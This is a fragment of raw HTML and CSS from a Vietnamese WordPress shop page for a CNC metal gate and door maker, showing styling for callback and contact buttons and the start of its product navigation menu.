36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;background-size: 26px;margin-bottom: 10px;}a#pricebtn {outline:none; }a#pricebtn:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;}a#pricebtn span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#pricebtn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#pricebtn:hover span{display: none;}}#fbButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#fbButton {outline:none; }a#fbButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#fbButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#fbButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#fbButton:hover span{display: none;}}#registerNowButton {display: inline-block;position: relative;height: 36px;width: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton {outline:none; }a#registerNowButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#registerNowButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 768px) {a#registerNowButton:hover span {display: none;}}#calltrap-btn {background-color: #2074a1;-webkit-border-radius: 50%;border-radius: 50%;display: block;height: 36px;line-height: 100px;opacity: 0.7;text-align: center;width: 36px;z-index: 9999;-webkit-animation: calltrap_opacity 3s infinite linear;-moz-animation: calltrap_opacity 3s infinite linear;-o-animation: calltrap_opacity 3s infinite linear;animation: calltrap_opacity 3s infinite linear}a#calltrap-btn {outline:none; }a#calltrap-btn strong {font-size:18px; color: red;}a#calltrap-btn:hover {text-decoration:none;background: #f16029;}a#calltrap-btn span { z-index:10;display:none;padding:10px; top: 0; right:45px; width:150px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#calltrap-btn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 7680px) {a#calltrap-btn:hover span {display: none;}} #calltrap-btn.calltrap_offline {background-color: #1CB2ED;margin-bottom: 20px;} #calltrap-ico {width: 36px;height: 36px;border: 0;-webkit-border-radius: 50% !important;border-radius: 50% !important;-o-background-clip: padding-box;background-clip: padding-box;-webkit-animation: uptocallmini 1.5s 0s ease-out infinite;-moz-animation: uptocallmini 1.5s 0s ease-out infinite;-o-animation: uptocallmini 1.5s 0s ease-out infinite;animation: uptocallmini 1.5s 0s ease-out infinite} #calltrap-ico:before {content: "";position: absolute;width: 25px;height: 25px;background-size: cover;top: 5px;left: 5px;background-image: url("/wp-content/uploads/2020/09/phone-call.png");background-repeat: no-repeat;-webkit-animation: calltrap_spin 3s infinite linear;-moz-animation: calltrap_spin 3s infinite linear;-o-animation: calltrap_spin 3s infinite linear;animation: calltrap_spin 3s infinite linear} .calltrap_offline #calltrap-ico {-webkit-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation: uptocallmini_offline 1.5s 0s ease-out infinite;animation: uptocallmini_offline 1.5s 0s ease-out infinite} #calltrap-overlay {background-color: #191919;background-color: rgba(25, 25, 25, 0.9);position: fixed;z-index: 9998;width: 100%;height: 100%;left: 0;top: 0;text-align: center;display: none} #calltrap-overlay .b-calltrap-overlay {display: table;width: 100%;height: 100%} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__body, #calltrap-overlay .b-calltrap-overlay__footer {display: table-row;padding: 0;margin: 0} #calltrap-overlay .b-calltrap-overlay__header-block, #calltrap-overlay .b-calltrap-overlay__body-block, #calltrap-overlay .b-calltrap-overlay__footer-block {display: table-cell;vertical-align: middle;text-align: center} #calltrap-overlay .b-calltrap-overlay__body-block {padding: 0 7px} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__footer {height: 1px} #calltrap-overlay .b-calltrap__container {background-color: white;border: 5px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;margin: 0;padding: 0;max-width: 500px;display: block;margin: 0 auto;font-size: 16px;line-height: 1.3;position: relative;font-family: Tahoma, Arial, self-serif !important} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-overlay .b-calltrap__container {width: 290px}} #calltrap-overlay .b-calltrap__close {display: block;position: absolute;right: 20px;top: 20px;width: 20px;height: 20px;opacity: 0.5;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} #calltrap-overlay .b-calltrap__close:hover {opacity: 1} #calltrap-success, #calltrap-form {display: block} #calltrap-success .b-calltrap_form__fields, #calltrap-form .b-calltrap_form__fields {margin: 20px 25px 35px} #calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {font-size: 20px;margin: 0 0 17px;text-align: left} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {padding-right: 20px}} #calltrap-success .b-calltrap_form__text, #calltrap-form .b-calltrap_form__text {text-align: left} #calltrap-success .b-calltrap_form__text p, #calltrap-form .b-calltrap_form__text p {margin: 0 0 0.55em} #calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;padding: 0 15px 0;height: 44px;line-height: 40px;background-color: white;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;display: block;width: 100%;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {margin-bottom: 13px}} #calltrap-success .b-calltrap_form__input.error, #calltrap-form .b-calltrap_form__input.error {background-color: #ffc0c0;color: red;border-color: red} #calltrap-success .b-calltrap_form__input:disabled, #calltrap-form .b-calltrap_form__input:disabled {background-color: #eee;border-color: #bdbdbd;cursor: default} #calltrap-success .b-calltrap_form__input:focus, #calltrap-form .b-calltrap_form__input:focus {border: 2px solid #2074a1} #calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #2074a1;border: 2px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;border: medium none;color: #fff;cursor: pointer;font-size: 16px;padding: 0;height: 44px;line-height: 40px;outline: medium none;display: inline-block;width: 180px;text-align: center;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {width: 100%}} #calltrap-success .b-calltrap_form__submit:hover, #calltrap-form .b-calltrap_form__submit:hover {background-color: #1c658c} #calltrap-success .b-calltrap_form__submit:disabled, #calltrap-form .b-calltrap_form__submit:disabled {background-color: #bdbdbd !important;cursor: default} #calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {margin: 20px 0 0;padding: 0;padding: 0 200px 0 0} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {padding: 0}} #calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {position: relative;float: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {float: none}} #calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: -100%;width: 100%} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: 0}} #calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: -200px;overflow: visible;width: 200px;text-align: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: 0;width: auto;text-align: left}} #calltrap-success .b-calltrap_form__controls-clear, #calltrap-form .b-calltrap_form__controls-clear {clear: both} #calltrap-success {display: none} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit {background-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover {background-color: #2e8c1c} #calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus {border-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap__container {border-color: #1CB2ED} @-webkit-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-moz-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-o-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-webkit-keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}} @-moz-keyframes calltrap_spin {0% {-moz-transform: rotate(0deg);transform: rotate(0deg)}30% {-moz-transform: rotate(0deg);transform: rotate(0deg)}33% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-moz-transform: rotate(10deg);transform: rotate(10deg)}39% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-moz-transform: rotate(10deg);transform: rotate(10deg)}45% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-moz-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-moz-transform: rotate(10deg);transform: rotate(10deg)}57% {-moz-transform: rotate(0deg);transform: rotate(0deg)}} @-o-keyframes calltrap_spin {0% {-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-o-transform: rotate(0deg);transform: rotate(0deg)}} @keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}} @-webkit-keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-moz-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-o-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-webkit-keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120;box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-moz-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-o-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF;box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}}.toggle-box {display: none;}.toggle-box + label {cursor: pointer;display: block;font-weight: bold;line-height: 21px;margin-bottom: 5px;position: fixed;bottom: 5%;right: 30px;}@media (min-width: 768px) {.toggle-box + label {display: none;}}.toggle-box + label + div {display: none;}@media (min-width: 768px) {.toggle-box + label + div{display: unset;}}.toggle-box:checked + label + div {display: block;}.toggle-box + label:before { background-color: #1cb2ed;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 50%;color: #FFFFFF;content: "+";display: block;float: left;font-weight: bold;height: 36px;line-height: 36px;text-align: center;width: 36px;font-size: 20px;}.toggle-box:checked + label:before {content: "2212";}a#calltrap-btn:hover span {display:inline !important;position:absolute !important;color:#111;border:1px solid #DCA;background:#fffAF0;}/* End Support */.luot-xem:before { content: "f06e";color: #f96e5b;display: inline-block;font-size: 14px;font-family: 'FontAwesome';margin: auto;padding: 5px;}span.luot-xem {color: #000;}.footer-mobile-sp {display:none;}.devvn_toolbar{display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.bao-tay-tre-em .col{padding-bottom:15px}}/* Custom CSS Mobile */@media (max-width: 549px){.bao-tay-tre-em .col{padding-bottom:15px}.product-info{margin-left:0}.detailcall-1,.product-main .cart,.product-main .variations,.woof_sid_auto_shortcode .woof_container{width:100%}.section-content{padding-left:10px;padding-right:10px}.tin-tuc-section .post-item{flex-basis:50%; max-width:100%}.tin-tuc-section{background:white !important}.footer-mobile-sp {display:block;position: fixed;bottom: 0px;left: 0;width: 100%;background: #5f3811;z-index: 333;}.footer-mobile-sp ul {padding: 0px;margin: 0px;}.footer-mobile-sp li {list-style: none;float: left;width: 60px;margin:0px;}.footer-mobile-sp a {color: #fff;display: block;padding: 12px 10px;text-align: center;}.footer-mobile-sp a img {max-height: 25px;}.footer-mobile-sp li:nth-child(2) {width: calc(100% - 120px);font-weight: bold;border-left: 1px solid #2f1d0a;min-height: 38px;position: relative;padding-top: 3px;border-right: 1px solid #2f1d0a;}.ppocta-ft-fix {display:none;}.row .section {padding-left:0px !important;padding-right:0px !important;}body.has_devvn_toolbar {padding-bottom: 50px;}.devvn_toolbar {background: #fff;display: inline-block;width: 100%;bottom: 0;left: 0;position: fixed;z-index: 99999999;height: auto;padding: 0;border-top: 0;visibility: hidden;opacity: 0;transform: translate3d(0,120%,0);-moz-transform: translate3d(0,120%,0);-webkit-transform: translate3d(0,120%,0);transition: all .3s linear;-moz-transition: all .3s linear;-webkit-transition: all .3s linear;}.show_contactfix .devvn_toolbar {transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0);visibility: visible;opacity: 1;}.devvn_toolbar {border-top: 1px solid #ffffff;}.devvn_toolbar ul {list-style: none;padding: 0;margin: 0;display: table;border-collapse: collapse;table-layout: fixed;width: 100%;}.devvn_toolbar ul li {text-align: center;display: table-cell;vertical-align: top;}.devvn_toolbar ul li a {display: inline-block;width: 100%;outline: none;text-decoration: none;padding: 5px 3px;}.devvn_toolbar ul li a span {font-family: 'Roboto', sans-serif;font-weight: 400;color: #333;font-size: 3.5vw;}.devvn_toolbar ul li a img {height: 6vw;width: auto;}.woocommerce-checkout .devvn_toolbar {display: none !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-1725 wp-theme-flatsome wp-child-theme-hungphatcnc theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hungphatcnc.com/" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" rel="home">
		<img width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header_logo header-logo" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/><img  width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header-logo-dark" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:0903775567" target="_blank" class="button primary is-large" rel="noopener" style="border-radius:4px;">
		<span>Hotline: 0903 775 567</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 menu-item-design-default"><a href="https://hungphatcnc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-248 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ngoại thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
